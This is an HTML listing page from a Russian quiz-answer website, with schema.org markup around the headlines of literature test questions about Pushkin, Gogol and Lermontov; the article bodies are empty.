<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-istoricheskoe-sobytie-proiskhodilo-v-tot-zhe-period-kogda-a-s-pushkin-uchitsya-v-carskoselskom-licee.html" rel="bookmark" itemprop="url">Какое историческое событие происходило в тот же период, когда А.С. Пушкин учится в Царскосельском лицее: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-istoricheskoe-sobytie-proiskhodilo-v-tot-zhe-period-kogda-a-s-pushkin-uchitsya-v-carskoselskom-licee.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5637" class="entry full-entry post-5637 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pushkinskij-den-rossii-prazdnuetsya.html" rel="bookmark" itemprop="url">«Пушкинский день России» празднуется: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pushkinskij-den-rossii-prazdnuetsya.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5636" class="entry full-entry post-5636 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-zanyatie-v-detstve-a-s-pushkin-lyubil-bolshe-vsego.html" rel="bookmark" itemprop="url">Какое занятие в детстве А.С. Пушкин любил больше всего? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-zanyatie-v-detstve-a-s-pushkin-lyubil-bolshe-vsego.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5635" class="entry full-entry post-5635 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/m-cvetaeva-napisala-knigu-o-a-s-pushkine-ee-nazvanie.html" rel="bookmark" itemprop="url">М. Цветаева написала книгу о А.С. Пушкине. Ее название: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/m-cvetaeva-napisala-knigu-o-a-s-pushkine-ee-nazvanie.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5634" class="entry full-entry post-5634 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/po-materinskoj-linii-familiya-u-predkov-a-s-pushkina-byla-sleduyushchaya.html" rel="bookmark" itemprop="url">По материнской линии фамилия у предков А.С. Пушкина была следующая: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/po-materinskoj-linii-familiya-u-predkov-a-s-pushkina-byla-sleduyushchaya.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5633" class="entry full-entry post-5633 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-yazyk-a-s-pushkin-znal-luchshe-russkogo.html" rel="bookmark" itemprop="url">Какой язык А.С. Пушкин знал лучше русского? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-yazyk-a-s-pushkin-znal-luchshe-russkogo.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5632" class="entry full-entry post-5632 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:48+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/otmette-stihotvorenie-kotoroe-chital-a-s-pushkin-pri-vypuske-iz-liceya.html" rel="bookmark" itemprop="url">Отметьте стихотворение, которое читал А.С. Пушкин при выпуске из лицея? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/otmette-stihotvorenie-kotoroe-chital-a-s-pushkin-pri-vypuske-iz-liceya.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-5631" class="entry full-entry post-5631 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-04T17:36:47+03:00">04.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/opredelite-komu-bylo-posvyashcheno-stihotvorenie-ya-pomnyu-chudnoe-mgnovene.html" rel="bookmark" itemprop="url">Определите, кому было посвящено стихотворение «Я помню чудное мгновенье…»? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-04">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/opredelite-komu-bylo-posvyashcheno-stihotvorenie-ya-pomnyu-chudnoe-mgnovene.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4787" class="entry full-entry post-4787 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:50+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-mozhno-oharakterizovat-povest-gogolya-shinel.html" rel="bookmark" itemprop="url">Как можно охарактеризовать повесть Гоголя «Шинель»? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-mozhno-oharakterizovat-povest-gogolya-shinel.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4789" class="entry full-entry post-4789 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:50+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-proiznosil-voodushevlyayushchuyu-rech-pered-soldatami-v-stihotvorenii-lermontova-borodino.html" rel="bookmark" itemprop="url">Кто произносил воодушевляющую речь перед солдатами в стихотворении Лермонтова “Бородино”: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-proiznosil-voodushevlyayushchuyu-rech-pered-soldatami-v-stihotvorenii-lermontova-borodino.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4788" class="entry full-entry post-4788 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:50+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gde-proiskhodit-dejstvie-novelly-lermontova-knyazhna-meri-v-proizvedenii-geroj-nashego-vremeni.html" rel="bookmark" itemprop="url">Где происходит действие новеллы Лермонтова “Княжна Мери” в произведении “Герой нашего времени”: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gde-proiskhodit-dejstvie-novelly-lermontova-knyazhna-meri-v-proizvedenii-geroj-nashego-vremeni.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4786" class="entry full-entry post-4786 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:50+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gde-proiskhodit-dejstvie-povesti-gogolya-portret.html" rel="bookmark" itemprop="url">Где происходит действие повести Гоголя «Портрет»? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gde-proiskhodit-dejstvie-povesti-gogolya-portret.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4785" class="entry full-entry post-4785 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:50+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-proizvedenie-napisal-ne-gogol.html" rel="bookmark" itemprop="url">Какое произведение написал не Гоголь: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-proizvedenie-napisal-ne-gogol.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4784" class="entry full-entry post-4784 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:50+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/zhanr-proizvedeniya-gogolya-revizor.html" rel="bookmark" itemprop="url">Жанр произведения Гоголя «Ревизор»: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/zhanr-proizvedeniya-gogolya-revizor.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4783" class="entry full-entry post-4783 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-zhizn-i-tvorchestvo-a-s-pushkina tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/skolko-skazok-napisal-pushkin.html" rel="bookmark" itemprop="url">Сколько сказок написал Пушкин? &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/skolko-skazok-napisal-pushkin.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4782" class="entry full-entry post-4782 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/o-kom-skazano-u-pushkina-nikto-b-ne-mog-eyo-prekrasnoj-nazvat.html" rel="bookmark" itemprop="url">О ком сказано у Пушкина: “Никто б не мог её прекрасной назвать…”: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/o-kom-skazano-u-pushkina-nikto-b-ne-mog-eyo-prekrasnoj-nazvat.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4781" class="entry full-entry post-4781 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-zhurnal-pushkin-izdaval-i-pechatalsya-v-nem.html" rel="bookmark" itemprop="url">Какой журнал Пушкин издавал и печатался в нем: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-zhurnal-pushkin-izdaval-i-pechatalsya-v-nem.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4780" class="entry full-entry post-4780 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazvanie-pervogo-sbornika-stihotvorenij-pushkina.html" rel="bookmark" itemprop="url">Название первого сборника стихотворений Пушкина: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazvanie-pervogo-sbornika-stihotvorenij-pushkina.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4779" class="entry full-entry post-4779 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin tag-test-s-otvetami-tvorchestvo-m-yu-lermontova" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pechorin-v-proizvedenii-geroj-nashego-vremeni-byl-veteranom-ehtoj-vojny.html" rel="bookmark" itemprop="url">Печорин в произведении “Герой нашего времени” был ветераном этой войны: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pechorin-v-proizvedenii-geroj-nashego-vremeni-byl-veteranom-ehtoj-vojny.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-4778" class="entry full-entry post-4778 post type-post status-publish format-standard hentry category-literatura tag-test-s-otvetami-a-s-pushkin tag-test-s-otvetami-tvorchestvo-m-yu-lermontova" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/literatura" rel="category tag">Литература — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2021-03-01T19:45:49+03:00">01.03.2021</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/oboznachenie-slova-mcyri.html" rel="bookmark" itemprop="url">Обозначение слова “Мцыри”: &#8212; ответ на тест</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2021-03-01">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/oboznachenie-slova-mcyri.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
